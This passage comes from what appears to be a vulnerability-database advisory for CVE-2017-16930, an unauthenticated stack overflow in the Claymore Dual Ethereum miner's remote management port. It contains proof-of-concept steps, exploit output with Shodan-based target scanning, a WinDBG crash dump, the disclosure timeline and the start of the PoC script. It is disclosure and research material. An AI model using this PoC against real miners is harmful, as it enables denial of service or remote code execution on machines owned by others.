3333\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_getstat1\”}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”epools.txt\”,\”<encoded>\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_getfile\”,\”params\”:[\”config.txt\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_restart\”}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_reboot\”}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”0\”, \”1\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”-1\”, \”0\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”0\”, \”2\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”config.txt\”,\”<encoded>\”]}\r\n{\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”dpools.txt\”,\”<encoded>\”]}\r\n“`\r\n\r\n\r\nEthDcrMiner64 comes with an optional http/tcp based remote management interface that can be enabled by providing\r\n`-mport <[-]port>` as a commandline argument. Providing a negative port starts the remote management interface in\r\nreadonly mode. The remote management interfaces request handler checks for a list of known commands (see Remote\r\nManagement API overview). Commands are being logged to file. When the handler encounters an invalid command a logline\r\nlike `log(level, \”Remote management: unknown command %s\\n\”, request)` is being emitted. This method internally calls\r\n`sprintf` multiple times writing to a fixed size buffer of `0x4000` (16384) bytes. Any attempt to log more than `0x4000`\r\nbytes us causing a stack buffer overwrite. There’s likely multiple occurences of the same bug within this software.\r\n\r\n//see PoC vector: method, extrafield, psw\r\n\r\nSee attached PoC.\r\n\r\nProof of Concept\r\n—————-\r\n\r\nPrerequisites:\r\n* compatible AMD/NVidia hardware\r\n\r\n\r\nRCE:\r\n\r\n1. start the miner, specify any pool and the readonly management port 3333 with a management password 123456\r\n\r\n“`\r\n#> EthDcrMiner64.exe -epool http://192.168.0.1:8545 -mport -3333\r\n\r\n\u2554\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2557\r\n\u2551 Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner v10.0 \u2551\r\n\u255a\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u255d\r\n\r\n…\r\nTotal cards: 1\r\nETH – connecting to 192.168.0.1:8545\r\nDUAL MINING MODE ENABLED: ETHEREUM+DECRED\r\nDCR: Stratum – connecting to ‘pasc-eu2.nanopool.org’ <213.32.29.168> port 15555\r\nETH: HTTP SOLO mode\r\nEthereum HTTP requests time (-etht) is set to 200 ms\r\nWatchdog enabled\r\nRemote management (READ-ONLY MODE) is enabled on port 3333\r\n\r\nDCR: Stratum – Connected (pasc-eu2.nanopool.org:15555)\r\nDCR: Authorized\r\nDCR: 11/22/17-22:05:12 – New job from pasc-eu2.nanopool.org:15555\r\n“`\r\n\r\n2. wait for it to initialize\r\n3. run `poc.py –vector=method localhost:3333` (using the \”method\” vector)\r\n\r\n“`\r\n#> poc.py 127.0.0.1:3333\r\n[poc.py – <module>() ][ INFO] –start–\r\n[poc.py – <module>() ][ INFO] # Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner – Remote Buffer Overwrite\r\n[poc.py – <module>() ][ INFO] # github.com/tintinweb\r\n[poc.py – iter_targets() ][ WARNING] shodan apikey missing! shodan support disabled.\r\n[poc.py – <module>() ][ INFO] [i] Target: 127.0.0.1:3333\r\n[poc.py – <module>() ][ INFO] [+] connected.\r\n[poc.py – <module>() ][ INFO] [+] peer disappeared. vulnerable!\r\n[poc.py – <module>() ][ WARNING] error(10054, ‘Eine vorhandene Verbindung wurde vom Remotehost geschlossen’)\r\n[poc.py – <module>() ][ INFO] –done–\r\n“`\r\n\r\n4. EthDcrMiner64.exe faults with `INVALID_POINTER_WRITE_EXPLOITABLE` (stack overwrite, see stacktrace)\r\n\r\n“`\r\nGPU0 t=57C fan=0%\r\nRemote management: unknown command miner_getstat1 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\r\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\r\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\r\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\r\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\r\naaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\r\n…. <crash>\r\n“`\r\n\r\nWinDBG:\r\n\r\n“`\r\n!analyze -v -f\r\n\r\n*** wait with pending attach\r\n<…>\r\nBreak-in sent, waiting 30 seconds…\r\n(12ec.262c): Access violation – code c0000005 (first chance)\r\nFirst chance exceptions are reported before any exception handling.\r\nThis exception may be expected and handled.\r\n<…>\r\nEthDcrMiner64+0x5449f:\r\n00007ff6`42e9449f 8808 mov byte ptr [rax],cl ds:00000059`b3b20000=??\r\n0:018> !analyze -v -f\r\n*******************************************************************************\r\n* *\r\n* Exception Analysis *\r\n* *\r\n*******************************************************************************\r\n\r\n<…>\r\n\r\nFAULTING_IP:\r\nEthDcrMiner64+5449f\r\n00007ff6`42e9449f 8808 mov byte ptr [rax],cl\r\n\r\nEXCEPTION_RECORD: ffffffffffffffff — (.exr 0xffffffffffffffff)\r\nExceptionAddress: 00007ff642e9449f (EthDcrMiner64+0x000000000005449f)\r\nExceptionCode: c0000005 (Access violation)\r\nExceptionFlags: 00000000\r\nNumberParameters: 2\r\nParameter[0]: 0000000000000001\r\nParameter[1]: 00000059b3b20000\r\nAttempt to write to address 00000059b3b20000\r\n\r\nCONTEXT: 0000000000000000 — (.cxr 0x0;r)\r\nrax=00000059b3b20000 rbx=00000059b3b179b0 rcx=00000212e75e1061\r\nrdx=00000059b3b17cb0 rsi=00000000000063bd rdi=00000059b3b179b0\r\nrip=00007ff642e9449f rsp=00000059b3b17900 rbp=00000059b3b17cb0\r\nr8=00000059b3b179b0 r9=00000059b3b179b0 r10=0000000000000000\r\nr11=0000000000000200 r12=00000000ffffffff r13=00000059b3b1fd98\r\nr14=00000212e75e9367 r15=0000000000000000\r\niopl=0 nv up ei pl nz na po nc\r\ncs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010206\r\nEthDcrMiner64+0x5449f:\r\n00007ff6`42e9449f 8808 mov byte ptr [rax],cl ds:00000059`b3b20000=??\r\n\r\nFAULTING_THREAD: 000000000000262c\r\nPROCESS_NAME: EthDcrMiner64.exe\r\nERROR_CODE: (NTSTATUS) 0xc0000005\r\nEXCEPTION_CODE: (NTSTATUS) 0xc0000005\r\nEXCEPTION_PARAMETER1: 0000000000000001\r\nEXCEPTION_PARAMETER2: 00000059b3b20000\r\nWRITE_ADDRESS: 00000059b3b20000\r\nFOLLOWUP_IP:\r\nEthDcrMiner64+5449f\r\n00007ff6`42e9449f 8808 mov byte ptr [rax],cl\r\n\r\nNTGLOBALFLAG: 0\r\nAPPLICATION_VERIFIER_FLAGS: 0\r\nAPP: ethdcrminer64.exe\r\nANALYSIS_VERSION: 6.3.9600.16384 (debuggers(dbg).130821-1623) amd64fre\r\nBUGCHECK_STR: APPLICATION_FAULT_INVALID_POINTER_WRITE_EXPLOITABLE\r\nPRIMARY_PROBLEM_CLASS: INVALID_POINTER_WRITE_EXPLOITABLE\r\nDEFAULT_BUCKET_ID: INVALID_POINTER_WRITE_EXPLOITABLE\r\nLAST_CONTROL_TRANSFER: from 00007ff642e9456d to 00007ff642e9449f\r\n\r\nSTACK_TEXT:\r\n00000059`b3b17900 00007ff6`42e9456d : 00007ff6`42ebc200 00007ff6`42e890d9 00007ff6`42ec87a0 00000212`e21cfbc0 : EthDcrMiner64+0x5449f\r\n00000059`b3b17930 00007ff6`42e941f4 : 00000212`e75e10c0 00000059`b3b17a70 00000000`ffff199b 00000000`00000000 : EthDcrMiner64+0x5456d\r\n00000059`b3b17970 00007ff6`42e875f0 : 00000000`00000000 00000000`00000000 00000059`b3b17d50 00000000`00000000 : EthDcrMiner64+0x541f4\r\n00000059`b3b17c90 00007ff6`42e4a633 : 00000000`00000002 00000212`e75e10c0 00000212`e75e10c0 00000000`000003d8 : EthDcrMiner64+0x475f0\r\n00000059`b3b17cf0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : EthDcrMiner64+0xa633\r\n00000059`b3b1fd80 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fd88 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fd90 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fd98 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fda0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fda8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fdb0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fdb8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fdc0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fdc8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fdd0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fdd8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fde0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fde8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fdf0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fdf8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe00 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe08 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe10 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe18 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe20 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe28 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe30 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe38 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe40 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe48 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe50 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe58 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe60 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe68 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe70 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe78 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe80 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe88 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe90 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fe98 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fea0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fea8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1feb0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1feb8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fec0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fec8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fed0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fed8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fee0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fee8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fef0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1fef8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff00 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff08 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff10 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff18 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff20 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff28 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff30 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff38 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff40 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff48 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff50 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff58 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff60 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff68 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff70 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff78 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff80 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff88 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff90 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ff98 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ffa0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ffa8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ffb0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ffb8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ffc0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ffc8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ffd0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ffd8 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 61616161`61616161 : 0x61616161`61616161\r\n00000059`b3b1ffe0 61616161`61616161 : 61616161`61616161 61616161`61616161 61616161`61616161 00000000`00000000 : 0x61616161`61616161\r\n00000059`b3b1ffe8 61616161`61616161 : 61616161`61616161 61616161`61616161 00000000`00000000 00000000`00000000 : 0x61616161`61616161\r\n00000059`b3b1fff0 61616161`61616161 : 61616161`61616161 00000000`00000000 00000000`00000000 00000000`00000000 : 0x61616161`61616161\r\n00000059`b3b1fff8 61616161`61616161 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : 0x61616161`61616161\r\n00000059`b3b20000 00000000`00000000 : 00000000`00000000 00000000`00000000 00000000`00000000 00000000`00000000 : 0x61616161`61616161\r\n\r\n\r\nSTACK_COMMAND: .cxr 0x0 ; kb\r\nSYMBOL_STACK_INDEX: 0\r\nSYMBOL_NAME: ethdcrminer64+5449f\r\nFOLLOWUP_NAME: MachineOwner\r\nMODULE_NAME: EthDcrMiner64\r\nIMAGE_NAME: EthDcrMiner64.exe\r\nDEBUG_FLR_IMAGE_TIMESTAMP: 59a94db0\r\nFAILURE_BUCKET_ID: INVALID_POINTER_WRITE_EXPLOITABLE_c0000005_EthDcrMiner64.exe!Unknown\r\nBUCKET_ID: APPLICATION_FAULT_INVALID_POINTER_WRITE_EXPLOITABLE_ethdcrminer64+5449f\r\nANALYSIS_SOURCE: UM\r\nFAILURE_ID_HASH_STRING: um:invalid_pointer_write_exploitable_c0000005_ethdcrminer64.exe!unknown\r\nFAILURE_ID_HASH: {08a7b27a-6079-b811-3504-3dff38b979e1}\r\nFollowup: MachineOwner\r\n———\r\n“`\r\n\r\nPatch\r\n—–\r\n\r\n n/A – closed source\r\n\r\nNotes\r\n—–\r\n\r\n* Timeline\r\n\r\n 11/22/2017 – vendor contact: report sent\r\n 11/23/2017 – vendor response:\r\n fixed version 10.2 ready and publicly available\r\n request for 7+ day embargo\r\n vendor statement:\r\n The root case is that remote management was designed to be used in local network only.\r\n But some \”smart\” people want to share ports to everyone and then catch problems. I will close\r\n the issues you found, but attacker will be able to do something bad anyway, at least execute ddos\r\n to prevent remote management work as expected.\r\n 12/04/2017 – public disclosure\r\n\r\n* Vendor Changelog\r\n\r\nLatest version is v10.2:\r\n\r\n – fixed critical issues in remote management feature (attacker could crash miner even in read-only mode).\r\n – now miner supports up to #299 epoch.\r\n – in rare cases ADL API calls can hang, now watchdog checks it as well.\r\n – improved \”-minspeed\” option, check readme for details.\r\n – added \”miner_getstat2\” command to remote management, check \”API.txt\” for details.\r\n – EthMan: added detailed stats mode in main window.\r\n – a few minor improvements in both miner and EthMan.\r\n\r\n* Runtime Protection\r\n\r\n“`\r\n* Linux: packer / just compression\r\n * gdb\r\n* Windows: protector / anti-debug, vmprotect?\r\n * x64dbg: DbgUiRemoteBreakin <- RET\r\n“`”, “cvss3”: {}, “published”: “2017-12-06T00:00:00”, “type”: “seebug”, “title”: “Claymore’s Dual Ethereum Miner unauth stack buffer overflow(CVE-2017-16930)”, “bulletinFamily”: “exploit”, “cvss2”: {}, “cvelist”: [“CVE-2017-16930”], “modified”: “2017-12-06T00:00:00”, “id”: “SSV:96933”, “href”: “https://www.seebug.org/vuldb/ssvid-96933”, “sourceData”: “\n #!/usr/bin/env python\r\n# -*- coding: UTF-8 -*-\r\n# github.com/tintinweb\r\n#\r\n#\r\n# optional: pip install pysocks (https://pypi.python.org/pypi/PySocks)\r\n#\r\n#\r\n”’\r\n \r\nAPI overview:\r\n # >nc -L -p 3333\r\n {\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_getstat1\”}\r\n {\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”epools.txt\”,\”<encoded>\”]}\r\n {\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_getfile\”,\”params\”:[\”config.txt\”]}\r\n {\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_restart\”}\r\n {\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_reboot\”}\r\n {\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”0\”, \”1\”]}\r\n {\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”-1\”, \”0\”]}\r\n {\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”control_gpu\”,\”params\”:[\”0\”, \”2\”]}\r\n {\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”config.txt\”,\”<encoded>\”]}\r\n {\”id\”:0,\”jsonrpc\”:\”2.0\”,\”method\”:\”miner_file\”,\”params\”:[\”dpools.txt\”,\”<encoded>\”]}\r\n \r\n \r\nExec:\r\n #> EthDcrMiner64.exe -epool http://192.168.0.1:8545 -mport -3333\r\n \r\n \u2554\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2557\r\n \u2551 Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner v10.0 \u2551\r\n \u255a\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u2550\u255d\r\n \r\n …\r\n Total cards: 1\r\n ETH – connecting to 192.168.0.1:8545\r\n DUAL MINING MODE ENABLED: ETHEREUM+DECRED\r\n DCR: Stratum – connecting to ‘pasc-eu2.nanopool.org’ <213.32.29.168> port 15555\r\n ETH: HTTP SOLO mode\r\n Ethereum HTTP requests time (-etht) is set to 200 ms\r\n Watchdog enabled\r\n Remote management (READ-ONLY MODE) is enabled on port 3333\r\n \r\n DCR: Stratum – Connected (pasc-eu2.nanopool.org:15555)\r\n DCR: Authorized\r\n DCR: 11/22/17-22:05:12 – New job from pasc-eu2.nanopool.org:15555\r\n \r\n … <run poc.py –vector=method <target>>\r\n \r\n GPU0 t=57C fan=0%\r\n Remote management: unknown command miner_getstat1 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\r\n aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\r\n aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\r\n aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\r\n aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\r\n aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\r\n …. <crash>\r\n \r\n \r\nPoC:\r\n #> poc.py 127.0.0.1:3333\r\n [poc.py – <module>() ][ INFO] –start–\r\n [poc.py – <module>() ][ INFO] # Claymore’s Dual ETH + DCR/SC/LBC/PASC GPU Miner – Remote Buffer Overwrite\r\n [poc.py – <module>() ][ INFO] # github.com/tintinweb\r\n [poc.py – iter_targets() ][ WARNING] shodan apikey missing! shodan support disabled.\r\n [poc.py – 